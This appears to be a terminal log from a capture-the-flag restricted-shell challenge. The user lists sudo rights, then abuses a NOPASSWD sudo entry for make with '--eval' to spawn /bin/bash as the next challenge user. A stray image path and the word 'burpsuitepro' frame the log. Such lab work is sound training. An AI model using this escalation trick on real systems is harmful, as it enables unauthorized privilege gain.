 app-script-ch14-11@challenge02:/tmp/unlu$
app-script-ch14-11@challenge02:/tmp/unlu$ sudo -l
Matching Defaults entries for app-script-ch14-11 on challenge02:
    env_reset,
    secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin,
    !mail_always, !mail_badpass, !mail_no_host, !mail_no_perms, !mail_no_user

User app-script-ch14-11 may run the following commands on challenge02:
    (app-script-ch14-12) NOPASSWD: /usr/bin/make
app-script-ch14-11@challenge02:/tmp/unlu$ sudo -u app-script-ch14-12 make -s --eval=$'x:\n\
t-'"/bin/bash"
           ══════════════════════
           || Restricted shell ||
      ════════════════════════════════
       ||     ||<(.)>||<(.)>||     ||
       ||    _||     ||     ||_    ||
       ||   (__D     ||     C__)   ||
       ||   (__D     ||     C__)   ||
       ||   (__D     ||     C__)   ||
       ||   (__D     ||     C__)   ||
       ||     ||     ||     ||     ||
      ════════════════════════════════
 * Don't forget to check 'sudo -l' for all steps.
 * No output network access authorized.
 * Keep your commands on hand ;)

app-script-ch14-12@challenge02:/tmp/unlu$
burpsuitepro